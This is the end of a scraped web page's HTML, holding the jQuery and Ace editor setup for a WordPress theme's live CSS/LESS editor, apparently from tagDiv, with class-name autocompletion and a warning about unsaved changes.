						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697185ee361b2"></textarea>
						<div id="td_live_css_uid_1_697185ee361b2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697185ee361b2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697185ee361b2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-22 03:05:34 -->